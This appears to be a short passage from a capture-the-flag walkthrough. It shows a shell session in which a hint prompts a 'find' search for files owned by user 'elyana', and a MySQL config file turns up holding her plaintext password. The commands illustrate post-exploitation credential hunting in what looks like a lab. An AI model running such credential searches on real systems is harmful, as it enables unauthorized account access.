 bash-4.4$ cat hint.txt
Elyana's user password is hidden in the system. Find it ;)
bash-4.4$ find / -user elyana -type f 2>&1 | grep -v "Permission"
find: '/proc/1842/task/1842/fdinfo/6': No such file or directory
find: '/proc/1842/fdinfo/5': No such file or directory
/home/elyana/user.txt
/home/elyana/.bash_logout
/home/elyana/hint.txt
/home/elyana/.bash_history
/home/elyana/.profile
/home/elyana/.sudo_as_admin_successful
/home/elyana/.bashrc
/etc/mysql/conf.d/private.txt
bash-4.4$ cat /etc/mysql/conf.d/private.txt
user: elyana
password: E@syR18ght
bash-4.4$